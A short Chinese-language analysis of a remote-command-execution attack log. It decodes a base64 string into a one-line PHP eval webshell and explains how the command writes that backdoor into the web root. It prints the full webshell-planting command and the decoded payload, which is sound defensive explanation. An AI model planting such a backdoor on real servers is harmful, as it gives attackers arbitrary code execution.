 这段攻击指令揭示了明显的远程命令执行（RCE）攻击行为，攻击者试图通过漏洞在服务器上植入Webshell后门。
具体分析如下：
🔍 攻击指令解析
bash 复制
system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4= |base64 -d > /var/www/html/1.php');
分解操作：
1. Base64解码内容
PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4= → <?php eval($_REQUEST[aaa]);?>
• 功能：创建PHP后门，通过HTTP参数aaa执行任意PHP代码
• 危害：eval函数可直接执行攻击者提交的系统命令（如aaa=system('id')）